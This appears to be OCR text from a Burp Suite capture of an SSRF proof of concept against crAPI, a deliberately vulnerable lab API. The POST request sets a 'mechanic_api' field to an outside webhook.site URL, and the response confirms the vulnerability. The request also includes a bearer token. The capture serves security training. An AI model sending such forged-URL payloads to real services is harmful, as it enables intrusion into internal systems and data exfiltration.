 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: crapi.io:8888
3 Content-Length: 209
4 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ0ZXN0M0B0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjg3OTg5MjEyLCJleHAiOjE2ODg1OTQw
MTJ9.Lpf8maR4RAwhH2v5uN0vCSI2q5-yi6llqD3LuoBrd6nJ82NOkxzZaZHjcrkKUpX2Gg9arQJGnXNyW68b8NqUTBAcyXP2U1QYsA0aKmHIkbqM
KRHGNprVy9bmtR0Hm2q0yebbI3FQm9sJEeBSXnpLjXIFlTJbs5u-kRdchk03PAV9cToGUDmT0cjyT3w29QeCXRAWpHULJuzNU0uW4R3MdKG1gh2Lc
HMGs2onMamYxa84mQoQmHxjyV1gMVuU-Jxzm9vwkqqa4ErznjHQ1cgpGgNVNl4HgWOlnE1nHtGrzwAP5-3XHEtVQvcG52_zFQmr_czu5imFhhOXr6
gB820ixA
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://crapi.io:8888
9 Referer: http://crapi.io:8888/contact-mechanic?VIN=7WPET83WDNV679854
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
12 Connection: close
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"test",
"vin":"7WPET83WDNV679854",
"mechanic_api":"https://webhook.site/1dbe44b1-d1e6-4590-aa6e-9304ac118be1",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 29 Jun 2023 02:44:39 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 57
11
12 {
"response_from_mechanic_api":"{SSRF Vuln}",
"status":200
}